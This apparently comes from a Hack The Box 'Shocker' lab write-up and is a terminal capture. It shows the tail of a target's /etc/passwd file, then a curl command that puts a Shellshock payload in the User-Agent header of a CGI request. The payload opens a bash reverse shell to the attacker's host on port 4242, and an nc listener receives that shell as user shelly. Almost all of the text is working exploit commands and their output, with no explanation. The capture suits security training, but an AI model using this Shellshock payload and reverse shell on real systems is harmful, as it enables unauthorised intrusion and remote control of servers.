 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
shelly:x:1000:1000:shelly,,,:/home/shelly:/bin/bash
┌──(kali㉿Anubis)-[~/htb/shocker]
└─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.9/4242 0>&1'" \
http://10.10.10.56/cgi-bin/user.sh
┌──(kali㉿Anubis)-[~/htb/shocker]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.56] 52866
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$